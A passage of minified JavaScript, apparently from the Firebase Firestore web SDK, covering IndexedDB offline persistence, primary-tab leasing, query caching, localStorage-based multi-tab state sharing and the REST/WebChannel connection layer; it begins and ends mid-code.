rh(e){e.createObjectStore("targetDocuments",{keyPath:Wi}).createIndex("documentTargetsIndex",Hi,{unique:!0}),e.createObjectStore("targets",{keyPath:"targetId"}).createIndex("queryTargetsIndex",Qi,{unique:!0}),e.createObjectStore("targetGlobal")}const ih="Failed to obtain exclusive access to the persistence layer. To allow shared access, multi-tab synchronization has to be enabled in all tabs. If you are using `experimentalForceOwningTab:true`, make sure that only one tab has persistence enabled at any given time.";class sh{constructor(e,t,n,r,i,s,a,o,u,c,h=15){if(this.allowTabSynchronization=e,this.persistenceKey=t,this.clientId=n,this.oi=i,this.window=s,this.document=a,this._i=u,this.ai=c,this.ui=h,this.kr=null,this.qr=!1,this.isPrimary=!1,this.networkEnabled=!0,this.ci=null,this.inForeground=!1,this.li=null,this.hi=null,this.Pi=Number.NEGATIVE_INFINITY,this.Ii=e=>Promise.resolve(),!sh.D())throw new jr(Ur.UNIMPLEMENTED,"This platform is either missing IndexedDB or is known to have an incomplete implementation. Offline persistence has been disabled.");this.referenceDelegate=new Rc(this,r),this.Ti=t+"main",this.serializer=new Su(o),this.Ei=new Ei(this.Ti,this.ui,new nh(this.serializer)),this.Qr=new Tc(this.referenceDelegate,this.serializer),this.remoteDocumentCache=Fc(this.serializer),this.$r=new Pu,this.window&&this.window.localStorage?this.di=this.window.localStorage:(this.di=null,!1===c&&Fr("IndexedDbPersistence","LocalStorage is unavailable. As a result, persistence may not work reliably. In particular enablePersistence() could fail immediately after refreshing the page."))}start(){return this.Ai().then(()=>{if(!this.isPrimary&&!this.allowTabSynchronization)throw new jr(Ur.FAILED_PRECONDITION,ih);return this.Ri(),this.Vi(),this.mi(),this.runTransaction("getHighestListenSequenceNumber","readonly",e=>this.Qr.getHighestSequenceNumber(e))}).then(e=>{this.kr=new Li(e,this._i)}).then(()=>{this.qr=!0}).catch(e=>(this.Ei&&this.Ei.close(),Promise.reject(e)))}fi(t){return this.Ii=async e=>{if(this.started)return t(e)},t(this.isPrimary)}setDatabaseDeletedListener(t){this.Ei.L(async e=>{null===e.newVersion&&await t()})}setNetworkEnabled(e){this.networkEnabled!==e&&(this.networkEnabled=e,this.oi.enqueueAndForget(async()=>{this.started&&await this.Ai()}))}Ai(){return this.runTransaction("updateClientMetadataAndTryBecomePrimary","readwrite",t=>oh(t).put({clientId:this.clientId,updateTimeMs:Date.now(),networkEnabled:this.networkEnabled,inForeground:this.inForeground}).next(()=>{if(this.isPrimary)return this.gi(t).next(e=>{e||(this.isPrimary=!1,this.oi.enqueueRetryable(()=>this.Ii(!1)))})}).next(()=>this.pi(t)).next(e=>this.isPrimary&&!e?this.yi(t).next(()=>!1):!!e&&this.wi(t).next(()=>!0))).catch(e=>{if(xi(e))return Or("IndexedDbPersistence","Failed to extend owner lease: ",e),this.isPrimary;if(!this.allowTabSynchronization)throw e;return Or("IndexedDbPersistence","Releasing owner lease after error during lease refresh",e),!1}).then(e=>{this.isPrimary!==e&&this.oi.enqueueRetryable(()=>this.Ii(e)),this.isPrimary=e})}gi(e){return ah(e).get("owner").next(e=>bi.resolve(this.Si(e)))}bi(e){return oh(e).delete(this.clientId)}async Di(){if(this.isPrimary&&!this.Ci(this.Pi,18e5)){this.Pi=Date.now();var e=await this.runTransaction("maybeGarbageCollectMultiClientState","readwrite-primary",e=>{const r=hs(e,"clientMetadata");return r.W().next(e=>{const t=this.vi(e,18e5),n=e.filter(e=>-1===t.indexOf(e));return bi.forEach(n,e=>r.delete(e.clientId)).next(()=>n)})}).catch(()=>[]);if(this.di)for(const t of e)this.di.removeItem(this.Fi(t.clientId))}}mi(){this.hi=this.oi.enqueueAfterDelay("client_metadata_refresh",4e3,()=>this.Ai().then(()=>this.Di()).then(()=>this.mi()))}Si(e){return!!e&&e.ownerId===this.clientId}pi(t){return this.ai?bi.resolve(!0):ah(t).get("owner").next(e=>{if(null!==e&&this.Ci(e.leaseTimestampMs,5e3)&&!this.Mi(e.ownerId)){if(this.Si(e)&&this.networkEnabled)return!0;if(!this.Si(e)){if(!e.allowTabSynchronization)throw new jr(Ur.FAILED_PRECONDITION,ih);return!1}}return!(!this.networkEnabled||!this.inForeground)||oh(t).W().next(e=>void 0===this.vi(e,5e3).find(e=>{if(this.clientId!==e.clientId){var t=!this.networkEnabled&&e.networkEnabled,n=!this.inForeground&&e.inForeground,r=this.networkEnabled===e.networkEnabled;if(t||n&&r)return!0}return!1}))}).next(e=>(this.isPrimary!==e&&Or("IndexedDbPersistence",`Client ${e?"is":"is not"} eligible for a primary lease.`),e))}async shutdown(){this.qr=!1,this.xi(),this.hi&&(this.hi.cancel(),this.hi=null),this.Oi(),this.Ni(),await this.Ei.runTransaction("shutdown","readwrite",["owner","clientMetadata"],e=>{const t=new cs(e,Li._e);return this.yi(t).next(()=>this.bi(t))}),this.Ei.close(),this.Bi()}vi(e,t){return e.filter(e=>this.Ci(e.updateTimeMs,t)&&!this.Mi(e.clientId))}Li(){return this.runTransaction("getActiveClients","readonly",e=>oh(e).W().next(e=>this.vi(e,18e5).map(e=>e.clientId)))}get started(){return this.qr}getMutationQueue(e,t){return vc.lt(e,this.serializer,t,this.referenceDelegate)}getTargetCache(){return this.Qr}getRemoteDocumentCache(){return this.remoteDocumentCache}getIndexManager(e){return new uc(e,this.serializer.ct.databaseId)}getDocumentOverlayCache(e){return qu.lt(this.serializer,e)}getBundleCache(){return this.$r}runTransaction(t,n,r){Or("IndexedDbPersistence","Starting transaction:",t);var e,i="readonly"===n?"readonly":"readwrite",s=15===(e=this.ui)?us:14===e?os:13===e?as:12===e?ss:11===e?is:void Br();let a;return this.Ei.runTransaction(t,i,s,e=>(a=new cs(e,this.kr?this.kr.next():Li._e),"readwrite-primary"===n?this.gi(a).next(e=>!!e||this.pi(a)).next(e=>{if(!e)throw Fr(`Failed to obtain primary lease for action '${t}'.`),this.isPrimary=!1,this.oi.enqueueRetryable(()=>this.Ii(!1)),new jr(Ur.FAILED_PRECONDITION,vi);return r(a)}).next(e=>this.wi(a).next(()=>e)):this.ki(a).next(()=>r(a)))).then(e=>(a.raiseOnCommittedEvent(),e))}ki(e){return ah(e).get("owner").next(e=>{if(null!==e&&this.Ci(e.leaseTimestampMs,5e3)&&!this.Mi(e.ownerId)&&!this.Si(e)&&!(this.ai||this.allowTabSynchronization&&e.allowTabSynchronization))throw new jr(Ur.FAILED_PRECONDITION,ih)})}wi(e){var t={ownerId:this.clientId,allowTabSynchronization:this.allowTabSynchronization,leaseTimestampMs:Date.now()};return ah(e).put("owner",t)}static D(){return Ei.D()}yi(e){const t=ah(e);return t.get("owner").next(e=>this.Si(e)?(Or("IndexedDbPersistence","Releasing primary lease."),t.delete("owner")):bi.resolve())}Ci(e,t){var n=Date.now();return!(e<n-t||n<e&&(Fr(`Detected an update time that is in the future: ${e} > ${n}`),1))}Ri(){null!==this.document&&"function"==typeof this.document.addEventListener&&(this.li=()=>{this.oi.enqueueAndForget(()=>(this.inForeground="visible"===this.document.visibilityState,this.Ai()))},this.document.addEventListener("visibilitychange",this.li),this.inForeground="visible"===this.document.visibilityState)}Oi(){this.li&&(this.document.removeEventListener("visibilitychange",this.li),this.li=null)}Vi(){var e;"function"==typeof(null===(e=this.window)||void 0===e?void 0:e.addEventListener)&&(this.ci=()=>{this.xi();var e=/(?:Version|Mobile)\/1[456]/;h()&&(navigator.appVersion.match(e)||navigator.userAgent.match(e))&&this.oi.enterRestrictedMode(!0),this.oi.enqueueAndForget(()=>this.shutdown())},this.window.addEventListener("pagehide",this.ci))}Ni(){this.ci&&(this.window.removeEventListener("pagehide",this.ci),this.ci=null)}Mi(e){var t;try{var n=null!==(null===(t=this.di)||void 0===t?void 0:t.getItem(this.Fi(e)));return Or("IndexedDbPersistence",`Client '${e}' ${n?"is":"is not"} zombied in LocalStorage`),n}catch(e){return Fr("IndexedDbPersistence","Failed to get zombied client id.",e),!1}}xi(){if(this.di)try{this.di.setItem(this.Fi(this.clientId),String(Date.now()))}catch(e){Fr("Failed to set zombie client id.",e)}}Bi(){if(this.di)try{this.di.removeItem(this.Fi(this.clientId))}catch(e){}}Fi(e){return`firestore_zombie_${this.persistenceKey}_${e}`}}function ah(e){return hs(e,"owner")}function oh(e){return hs(e,"clientMetadata")}function uh(e,t){let n=e.projectId;return e.isDefaultDatabase||(n+="."+e.database),"firestore/"+t+"/"+n+"/"}class ch{constructor(e,t,n,r){this.targetId=e,this.fromCache=t,this.qi=n,this.Qi=r}static Ki(e,t){let n=Ya(),r=Ya();for(const e of t.docChanges)switch(e.type){case 0:n=n.add(e.doc.key);break;case 1:r=r.add(e.doc.key)}return new ch(e,t.fromCache,n,r)}}class hh{constructor(){this._documentReadCount=0}get documentReadCount(){return this._documentReadCount}incrementDocumentReadCount(e){this._documentReadCount+=e}}class lh{constructor(){this.$i=!1,this.Ui=!1,this.Wi=100,this.Gi=h()?8:0<Ei.v(u())?6:4}initialize(e,t){this.zi=e,this.indexManager=t,this.$i=!0}getDocumentsMatchingQuery(n,r,e,t){const i={result:null};return this.ji(n,r).next(e=>{i.result=e}).next(()=>{if(!i.result)return this.Hi(n,r,t,e).next(e=>{i.result=e})}).next(()=>{if(!i.result){const t=new hh;return this.Ji(n,r,t).next(e=>{if(i.result=e,this.Ui)return this.Yi(n,r,t,e.size)})}}).next(()=>i.result)}Yi(e,t,n,r){return n.documentReadCount<this.Wi?(Mr()<=l.DEBUG&&Or("QueryEngine","SDK will not create cache indexes for query:",Va(t),"since it only creates cache indexes for collection contains","more than or equal to",this.Wi,"documents"),bi.resolve()):(Mr()<=l.DEBUG&&Or("QueryEngine","Query:",Va(t),"scans",n.documentReadCount,"local documents and returns",r,"documents as results."),n.documentReadCount>this.Gi*r?(Mr()<=l.DEBUG&&Or("QueryEngine","The SDK decides to create cache indexes for query:",Va(t),"as using cache indexes may help improve performance."),this.indexManager.createTargetIndexes(e,La(t))):bi.resolve())}ji(i,s){if(Na(s))return bi.resolve(null);let t=La(s);return this.indexManager.getIndexType(i,t).next(e=>0===e?null:(null!==s.limit&&1===e&&(s=Oa(s,null,"F"),t=La(s)),this.indexManager.getDocumentsMatchingTarget(i,t).next(e=>{const r=Ya(...e);return this.zi.getDocuments(i,r).next(n=>this.indexManager.getMinOffset(i,t).next(e=>{var t=this.Zi(s,n);return this.Xi(s,t,r,e.readTime)?this.ji(i,Oa(s,null,"F")):this.es(i,t,s,e)}))})))}Hi(n,r,i,s){return Na(r)||s.isEqual(ri.min())?bi.resolve(null):this.zi.getDocuments(n,i).next(e=>{var t=this.Zi(r,e);return this.Xi(r,t,i,s)?bi.resolve(null):(Mr()<=l.DEBUG&&Or("QueryEngine","Re-using previous result from %s to execute query: %s",s.toString(),Va(r)),this.es(n,t,r,gi(s,-1)).next(e=>e))})}Zi(n,e){let r=new ys(Ua(n));return e.forEach((e,t)=>{Ba(n,t)&&(r=r.add(t))}),r}Xi(e,t,n,r){if(null===e.limit)return!1;if(n.size!==t.size)return!0;const i="F"===e.limitType?t.last():t.first();return!!i&&(i.hasPendingWrites||0<i.version.compareTo(r))}Ji(e,t,n){return Mr()<=l.DEBUG&&Or("QueryEngine","Using full collection scan to execute query:",Va(t)),this.zi.getDocumentsMatchingQuery(e,t,pi.min(),n)}es(e,n,t,r){return this.zi.getDocumentsMatchingQuery(e,t,r).next(t=>(n.forEach(e=>{t=t.insert(e.key,e)}),t))}}class dh{constructor(e,t,n,r){this.persistence=e,this.ts=t,this.serializer=r,this.ns=new gs(Zr),this.rs=new ja(e=>ba(e),Ia),this.ss=new Map,this.os=e.getRemoteDocumentCache(),this.Qr=e.getTargetCache(),this.$r=e.getBundleCache(),this._s(n)}_s(e){this.documentOverlayCache=this.persistence.getDocumentOverlayCache(e),this.indexManager=this.persistence.getIndexManager(e),this.mutationQueue=this.persistence.getMutationQueue(e,this.indexManager),this.localDocuments=new zc(this.os,this.mutationQueue,this.documentOverlayCache,this.indexManager),this.os.setIndexManager(this.indexManager),this.ts.initialize(this.localDocuments,this.indexManager)}collectGarbage(t){return this.persistence.runTransaction("Collect garbage","readwrite-primary",e=>t.collect(e,this.ns))}}function fh(e,t,n,r){return new dh(e,t,n,r)}async function gh(e,t){const a=e;return a.persistence.runTransaction("Handle user change","readonly",i=>{let s;return a.mutationQueue.getAllMutationBatches(i).next(e=>(s=e,a._s(t),a.mutationQueue.getAllMutationBatches(i))).next(e=>{const t=[],n=[];let r=Ya();for(const i of s){t.push(i.batchId);for(const e of i.mutations)r=r.add(e.key)}for(const i of e){n.push(i.batchId);for(const e of i.mutations)r=r.add(e.key)}return a.localDocuments.getDocuments(i,r).next(e=>({us:e,removedBatchIds:t,addedBatchIds:n}))})})}function mh(e){const t=e;return t.persistence.runTransaction("Get last remote snapshot version","readonly",e=>t.Qr.getLastRemoteSnapshotVersion(e))}function ph(e,c){const h=e,l=c.snapshotVersion;let d=h.ns;return h.persistence.runTransaction("Apply remote event","readwrite-primary",o=>{const e=h.os.newChangeBuffer({trackRemovals:!0});d=h.ns;const u=[];c.targetChanges.forEach((t,n)=>{const r=d.get(n);if(r){u.push(h.Qr.removeMatchingKeys(o,t.removedDocuments,n).next(()=>h.Qr.addMatchingKeys(o,t.addedDocuments,n)));let e=r.withSequenceNumber(o.currentSequenceNumber);var i,s,a;null!==c.targetMismatches.get(n)?e=e.withResumeToken(Is.EMPTY_BYTE_STRING,ri.min()).withLastLimboFreeSnapshotVersion(ri.min()):0<t.resumeToken.approximateByteSize()&&(e=e.withResumeToken(t.resumeToken,l)),d=d.insert(n,e),i=r,s=e,a=t,0!==i.resumeToken.approximateByteSize()&&!(3e8<=s.snapshotVersion.toMicroseconds()-i.snapshotVersion.toMicroseconds()||0<a.addedDocuments.size+a.modifiedDocuments.size+a.removedDocuments.size)||u.push(h.Qr.updateTargetData(o,e))}});let t=Ga,n=Ya();if(c.documentUpdates.forEach(e=>{c.resolvedLimboDocuments.has(e)&&u.push(h.persistence.referenceDelegate.updateLimboDocument(o,e))}),u.push(yh(o,e,c.documentUpdates).next(e=>{t=e.cs,n=e.ls})),!l.isEqual(ri.min())){const c=h.Qr.getLastRemoteSnapshotVersion(o).next(e=>h.Qr.setTargetsMetadata(o,o.currentSequenceNumber,l));u.push(c)}return bi.waitFor(u).next(()=>e.apply(o)).next(()=>h.localDocuments.getLocalViewOfDocuments(o,t,n)).next(()=>t)}).then(e=>(h.ns=d,e))}function yh(e,s,t){let n=Ya(),a=Ya();return t.forEach(e=>n=n.add(e)),s.getEntries(e,n).next(r=>{let i=Ga;return t.forEach((e,t)=>{const n=r.get(e);t.isFoundDocument()!==n.isFoundDocument()&&(a=a.add(e)),t.isNoDocument()&&t.version.isEqual(ri.min())?(s.removeEntry(e,t.readTime),i=i.insert(e,t)):!n.isValidDocument()||0<t.version.compareTo(n.version)||0===t.version.compareTo(n.version)&&n.hasPendingWrites?(s.addEntry(t),i=i.insert(e,t)):Or("LocalStore","Ignoring outdated watch update for ",e,". Current version:",n.version," Watch version:",t.version)}),{cs:i,ls:a}})}function vh(e,r){const i=e;return i.persistence.runTransaction("Allocate target","readwrite",t=>{let n;return i.Qr.getTargetData(t,r).next(e=>e?(n=e,bi.resolve(n)):i.Qr.allocateTargetId(t).next(e=>(n=new Tu(r,e,"TargetPurposeListen",t.currentSequenceNumber),i.Qr.addTargetData(t,n).next(()=>n))))}).then(e=>{var t=i.ns.get(e.targetId);return(null===t||0<e.snapshotVersion.compareTo(t.snapshotVersion))&&(i.ns=i.ns.insert(e.targetId,e),i.rs.set(r,e.targetId)),e})}async function wh(e,t,n){const r=e,i=r.ns.get(t),s=n?"readwrite":"readwrite-primary";try{n||await r.persistence.runTransaction("Release target",s,e=>r.persistence.referenceDelegate.removeTarget(e,i))}catch(e){if(!xi(e))throw e;Or("LocalStore",`Failed to update sequence numbers for target ${t}: ${e}`)}r.ns=r.ns.remove(t),r.rs.delete(i.target)}function _h(e,n,r){const i=e;let s=ri.min(),a=Ya();return i.persistence.runTransaction("Execute query","readwrite",t=>function(e,t,n){const r=e,i=r.rs.get(n);return void 0!==i?bi.resolve(r.ns.get(i)):r.Qr.getTargetData(t,n)}(i,t,La(n)).next(e=>{if(e)return s=e.lastLimboFreeSnapshotVersion,i.Qr.getMatchingKeysForTargetId(t,e.targetId).next(e=>{a=e})}).next(()=>i.ts.getDocumentsMatchingQuery(t,n,r?s:ri.min(),r?a:Ya())).next(e=>(Eh(i,qa(n),e),{documents:e,hs:a})))}function bh(e,t){const n=e,r=n.Qr,i=n.ns.get(t);return i?Promise.resolve(i.target):n.persistence.runTransaction("Get target data","readonly",e=>r._t(e,t).next(e=>e?e.target:null))}function Ih(e,t){const n=e,r=n.ss.get(t)||ri.min();return n.persistence.runTransaction("Get new document changes","readonly",e=>n.os.getAllFromCollectionGroup(e,t,gi(r,-1),Number.MAX_SAFE_INTEGER)).then(e=>(Eh(n,t,e),e))}function Eh(e,t,n){let r=e.ss.get(t)||ri.min();n.forEach((e,t)=>{0<t.readTime.compareTo(r)&&(r=t.readTime)}),e.ss.set(t,r)}function Th(e,t){return`firestore_clients_${e}_${t}`}function Sh(e,t,n){let r=`firestore_mutations_${e}_${n}`;return t.isAuthenticated()&&(r+=`_${t.uid}`),r}function xh(e,t){return`firestore_targets_${e}_${t}`}class Dh{constructor(e,t,n,r){this.user=e,this.batchId=t,this.state=n,this.error=r}static Es(e,t,n){var r=JSON.parse(n);let i,s="object"==typeof r&&-1!==["pending","acknowledged","rejected"].indexOf(r.state)&&(void 0===r.error||"object"==typeof r.error);return s&&r.error&&(s="string"==typeof r.error.message&&"string"==typeof r.error.code,s&&(i=new jr(r.error.code,r.error.message))),s?new Dh(e,t,r.state,i):(Fr("SharedClientState",`Failed to parse mutation state for ID '${t}': ${n}`),null)}ds(){const e={state:this.state,updateTimeMs:Date.now()};return this.error&&(e.error={code:this.error.code,message:this.error.message}),JSON.stringify(e)}}class Ch{constructor(e,t,n){this.targetId=e,this.state=t,this.error=n}static Es(e,t){var n=JSON.parse(t);let r,i="object"==typeof n&&-1!==["not-current","current","rejected"].indexOf(n.state)&&(void 0===n.error||"object"==typeof n.error);return i&&n.error&&(i="string"==typeof n.error.message&&"string"==typeof n.error.code,i&&(r=new jr(n.error.code,n.error.message))),i?new Ch(e,n.state,r):(Fr("SharedClientState",`Failed to parse target state for ID '${e}': ${t}`),null)}ds(){const e={state:this.state,updateTimeMs:Date.now()};return this.error&&(e.error={code:this.error.code,message:this.error.message}),JSON.stringify(e)}}class Ah{constructor(e,t){this.clientId=e,this.activeTargetIds=t}static Es(e,t){var n=JSON.parse(t);let r="object"==typeof n&&n.activeTargetIds instanceof Array,i=Xa;for(let s=0;r&&s<n.activeTargetIds.length;++s)r=Fi(n.activeTargetIds[s]),i=i.add(n.activeTargetIds[s]);return r?new Ah(e,i):(Fr("SharedClientState",`Failed to parse client data for instance '${e}': ${t}`),null)}}class Nh{constructor(e,t){this.clientId=e,this.onlineState=t}static Es(e){var t=JSON.parse(e);return"object"==typeof t&&-1!==["Unknown","Online","Offline"].indexOf(t.onlineState)&&"string"==typeof t.clientId?new Nh(t.clientId,t.onlineState):(Fr("SharedClientState",`Failed to parse online state: ${e}`),null)}}class kh{constructor(){this.activeTargetIds=Xa}As(e){this.activeTargetIds=this.activeTargetIds.add(e)}Rs(e){this.activeTargetIds=this.activeTargetIds.delete(e)}ds(){var e={activeTargetIds:this.activeTargetIds.toArray(),updateTimeMs:Date.now()};return JSON.stringify(e)}}class Rh{constructor(e,t,n,r,i){this.window=e,this.oi=t,this.persistenceKey=n,this.Vs=r,this.syncEngine=null,this.onlineStateHandler=null,this.sequenceNumberHandler=null,this.fs=this.gs.bind(this),this.ps=new gs(Zr),this.started=!1,this.ys=[];var s=n.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");this.storage=this.window.localStorage,this.currentUser=i,this.ws=Th(this.persistenceKey,this.Vs),this.Ss=`firestore_sequence_number_${this.persistenceKey}`,this.ps=this.ps.insert(this.Vs,new kh),this.bs=new RegExp(`^firestore_clients_${s}_([^_]*)$`),this.Ds=new RegExp(`^firestore_mutations_${s}_(\\d+)(?:_(.*))?$`),this.Cs=new RegExp(`^firestore_targets_${s}_(\\d+)$`),this.vs=`firestore_online_state_${this.persistenceKey}`,this.Fs=`firestore_bundle_loaded_v2_${this.persistenceKey}`,this.window.addEventListener("storage",this.fs)}static D(e){return!(!e||!e.localStorage)}async start(){const e=await this.syncEngine.Li();for(const n of e)if(n!==this.Vs){const e=this.getItem(Th(this.persistenceKey,n));var t;!e||(t=Ah.Es(n,e))&&(this.ps=this.ps.insert(t.clientId,t))}this.Ms();const n=this.storage.getItem(this.vs);if(n){const e=this.xs(n);e&&this.Os(e)}for(const e of this.ys)this.gs(e);this.ys=[],this.window.addEventListener("pagehide",()=>this.shutdown()),this.started=!0}writeSequenceNumber(e){this.setItem(this.Ss,JSON.stringify(e))}getAllActiveQueryTargets(){return this.Ns(this.ps)}isActiveQueryTarget(n){let r=!1;return this.ps.forEach((e,t)=>{t.activeTargetIds.has(n)&&(r=!0)}),r}addPendingMutation(e){this.Bs(e,"pending")}updateMutationState(e,t,n){this.Bs(e,t,n),this.Ls(e)}addLocalQueryTarget(e){let t="not-current";var n;return this.isActiveQueryTarget(e)&&(!(n=this.storage.getItem(xh(this.persistenceKey,e)))||(n=Ch.Es(e,n))&&(t=n.state)),this.ks.As(e),this.Ms(),t}removeLocalQueryTarget(e){this.ks.Rs(e),this.Ms()}isLocalQueryTarget(e){return this.ks.activeTargetIds.has(e)}clearQueryState(e){this.removeItem(xh(this.persistenceKey,e))}updateQueryState(e,t,n){this.qs(e,t,n)}handleUserChange(e,t,n){t.forEach(e=>{this.Ls(e)}),this.currentUser=e,n.forEach(e=>{this.addPendingMutation(e)})}setOnlineState(e){this.Qs(e)}notifyBundleLoaded(e){this.Ks(e)}shutdown(){this.started&&(this.window.removeEventListener("storage",this.fs),this.removeItem(this.ws),this.started=!1)}getItem(e){var t=this.storage.getItem(e);return Or("SharedClientState","READ",e,t),t}setItem(e,t){Or("SharedClientState","SET",e,t),this.storage.setItem(e,t)}removeItem(e){Or("SharedClientState","REMOVE",e),this.storage.removeItem(e)}gs(e){const i=e;i.storageArea===this.storage&&(Or("SharedClientState","EVENT",i.key,i.newValue),i.key!==this.ws?this.oi.enqueueRetryable(async()=>{if(this.started){if(null!==i.key)if(this.bs.test(i.key)){if(null==i.newValue){var e=this.$s(i.key);return this.Us(e,null)}e=this.Ws(i.key,i.newValue);if(e)return this.Us(e.clientId,e)}else if(this.Ds.test(i.key)){if(null!==i.newValue){var t=this.Gs(i.key,i.newValue);if(t)return this.zs(t)}}else if(this.Cs.test(i.key)){if(null!==i.newValue){t=this.js(i.key,i.newValue);if(t)return this.Hs(t)}}else if(i.key===this.vs){if(null!==i.newValue){var n=this.xs(i.newValue);if(n)return this.Os(n)}}else if(i.key===this.Ss){n=function(e){let t=Li._e;if(null!=e)try{var n=JSON.parse(e);qr("number"==typeof n),t=n}catch(e){Fr("SharedClientState","Failed to read sequence number from WebStorage",e)}return t}(i.newValue);n!==Li._e&&this.sequenceNumberHandler(n)}else if(i.key===this.Fs){const r=this.Js(i.newValue);await Promise.all(r.map(e=>this.syncEngine.Ys(e)))}}else this.ys.push(i)}):Fr("Received WebStorage notification for local change. Another client might have garbage-collected our state"))}get ks(){return this.ps.get(this.Vs)}Ms(){this.setItem(this.ws,this.ks.ds())}Bs(e,t,n){const r=new Dh(this.currentUser,e,t,n),i=Sh(this.persistenceKey,this.currentUser,e);this.setItem(i,r.ds())}Ls(e){var t=Sh(this.persistenceKey,this.currentUser,e);this.removeItem(t)}Qs(e){var t={clientId:this.Vs,onlineState:e};this.storage.setItem(this.vs,JSON.stringify(t))}qs(e,t,n){const r=xh(this.persistenceKey,e),i=new Ch(e,t,n);this.setItem(r,i.ds())}Ks(e){var t=JSON.stringify(Array.from(e));this.setItem(this.Fs,t)}$s(e){var t=this.bs.exec(e);return t?t[1]:null}Ws(e,t){var n=this.$s(e);return Ah.Es(n,t)}Gs(e,t){var n=this.Ds.exec(e),r=Number(n[1]),n=void 0!==n[2]?n[2]:null;return Dh.Es(new kr(n),r,t)}js(e,t){var n=this.Cs.exec(e),n=Number(n[1]);return Ch.Es(n,t)}xs(e){return Nh.Es(e)}Js(e){return JSON.parse(e)}async zs(e){if(e.user.uid===this.currentUser.uid)return this.syncEngine.Zs(e.batchId,e.state,e.error);Or("SharedClientState",`Ignoring mutation for non-active user ${e.user.uid}`)}Hs(e){return this.syncEngine.Xs(e.targetId,e.state,e.error)}Us(e,t){const n=t?this.ps.insert(e,t):this.ps.remove(e),r=this.Ns(this.ps),i=this.Ns(n),s=[],a=[];return i.forEach(e=>{r.has(e)||s.push(e)}),r.forEach(e=>{i.has(e)||a.push(e)}),this.syncEngine.eo(s,a).then(()=>{this.ps=n})}Os(e){this.ps.get(e.clientId)&&this.onlineStateHandler(e.onlineState)}Ns(e){let n=Xa;return e.forEach((e,t)=>{n=n.unionWith(t.activeTargetIds)}),n}}class Lh{constructor(){this.no=new kh,this.ro={},this.onlineStateHandler=null,this.sequenceNumberHandler=null}addPendingMutation(e){}updateMutationState(e,t,n){}addLocalQueryTarget(e){return this.no.As(e),this.ro[e]||"not-current"}updateQueryState(e,t,n){this.ro[e]=t}removeLocalQueryTarget(e){this.no.Rs(e)}isLocalQueryTarget(e){return this.no.activeTargetIds.has(e)}clearQueryState(e){delete this.ro[e]}getAllActiveQueryTargets(){return this.no.activeTargetIds}isActiveQueryTarget(e){return this.no.activeTargetIds.has(e)}start(){return this.no=new kh,Promise.resolve()}handleUserChange(e,t,n){}setOnlineState(e){}shutdown(){}writeSequenceNumber(e){}notifyBundleLoaded(e){}}class Mh{io(e){}shutdown(){}}class Oh{constructor(){this.so=()=>this.oo(),this._o=()=>this.ao(),this.uo=[],this.co()}io(e){this.uo.push(e)}shutdown(){window.removeEventListener("online",this.so),window.removeEventListener("offline",this._o)}co(){window.addEventListener("online",this.so),window.addEventListener("offline",this._o)}oo(){Or("ConnectivityMonitor","Network connectivity changed: AVAILABLE");for(const e of this.uo)e(0)}ao(){Or("ConnectivityMonitor","Network connectivity changed: UNAVAILABLE");for(const e of this.uo)e(1)}static D(){return"undefined"!=typeof window&&void 0!==window.addEventListener&&void 0!==window.removeEventListener}}let Fh=null;function Ph(){return null===Fh?Fh=268435456+Math.round(2147483648*Math.random()):Fh++,"0x"+Fh.toString(16)}const Vh={BatchGetDocuments:"batchGet",Commit:"commit",RunQuery:"runQuery",RunAggregationQuery:"runAggregationQuery"};class Bh{constructor(e){this.lo=e.lo,this.ho=e.ho}Po(e){this.Io=e}To(e){this.Eo=e}onMessage(e){this.Ao=e}close(){this.ho()}send(e){this.lo(e)}Ro(){this.Io()}Vo(e){this.Eo(e)}mo(e){this.Ao(e)}}const qh="WebChannelConnection";class Uh extends class{constructor(e){this.databaseInfo=e,this.databaseId=e.databaseId;var t=e.ssl?"https":"http",n=encodeURIComponent(this.databaseId.projectId),r=encodeURIComponent(this.databaseId.database);this.fo=t+"://"+e.host,this.po=`projects/${n}/databases/${r}`,this.yo="(default)"===this.databaseId.database?`project_id=${n}`:`project_id=${n}&database_id=${r}`}get wo(){return!1}So(t,e,n,r,i){const s=Ph(),a=this.bo(t,e.toUriEncodedString());Or("RestConnection",`Sending RPC '${t}' ${s}:`,a,n);var o={"google-cloud-resource-prefix":this.po,"x-goog-request-params":this.yo};return this.Do(o,r,i),this.Co(t,a,o,n).then(e=>(Or("RestConnection",`Received RPC '${t}' ${s}: `,e),e),e=>{throw Pr("RestConnection",`RPC '${t}' ${s} failed with error: `,e,"url: ",a,"request:",n),e})}vo(e,t,n,r,i,s){return this.So(e,t,n,r,i)}Do(n,e,t){n["X-Goog-Api-Client"]="gl-js/ fire/"+Rr,n["Content-Type"]="text/plain",this.databaseInfo.appId&&(n["X-Firebase-GMPID"]=this.databaseInfo.appId),e&&e.headers.forEach((e,t)=>n[t]=e),t&&t.headers.forEach((e,t)=>n[t]=e)}bo(e,t){var n=Vh[e];return`${this.fo}/v1/${t}:${n}`}terminate(){}}{constructor(e){super(e),this.forceLongPolling=e.forceLongPolling,this.autoDetectLongPolling=e.autoDetectLongPolling,this.useFetchStreams=e.useFetchStreams,this.longPollingOptions=e.longPollingOptions}Co(u,t,n,r){const c=Ph();return new Promise((s,a)=>{const o=new Dr;o.setWithCredentials(!0),o.listenOnce(Ir.COMPLETE,()=>{try{switch(o.getLastErrorCode()){case br.NO_ERROR:var e=o.getResponseJson();Or(qh,`XHR for RPC '${u}' ${c} received:`,JSON.stringify(e)),s(e);break;case br.TIMEOUT:Or(qh,`RPC '${u}' ${c} timed out`),a(new jr(Ur.DEADLINE_EXCEEDED,"Request time out"));break;case br.HTTP_ERROR:var t=o.getStatus();if(Or(qh,`RPC '${u}' ${c} failed with status:`,t,"response text:",o.getResponseText()),0<t){let e=o.getResponseJson();Array.isArray(e)&&(e=e[0]);var n=null==e?void 0:e.error;if(n&&n.status&&n.message){const u=(r=n.status,i=r.toLowerCase().replace(/_/g,"-"),0<=Object.values(Ur).indexOf(i)?i:Ur.UNKNOWN);a(new jr(u,n.message))}else a(new jr(Ur.UNKNOWN,"Server responded with status "+o.getStatus()))}else a(new jr(Ur.UNAVAILABLE,"Connection failed."));break;default:Br()}}finally{Or(qh,`RPC '${u}' ${c} completed.`)}var r,i});var e=JSON.stringify(r);Or(qh,`RPC '${u}' ${c} sending request:`,r),o.send(t,"POST",e,n,15)})}Fo(i,e,t){const s=Ph(),n=[this.fo,"/","google.firestore.v1.Firestore","/",i,"/channel"],r=new 